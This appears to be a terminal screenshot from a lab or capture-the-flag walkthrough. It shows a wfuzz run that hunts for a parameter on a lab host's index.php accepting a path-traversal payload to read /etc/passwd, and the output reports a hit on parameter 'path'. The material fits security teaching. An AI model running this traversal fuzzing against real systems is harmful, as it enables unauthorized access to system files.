 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -u http://192.168.80.139/index.php?FUZZ=../../../../../../etc/passwd -w /usr/share/wfuzz/wordlist/general/c
ommon.txt --hh 329
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might no
t work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.80.139/index.php?FUZZ=../../../../../../etc/passwd
Total requests: 951

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000604:   200        11 L     22 W       149 Ch      "path"

Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0

┌──(kali㉿kali)-[~]
└─$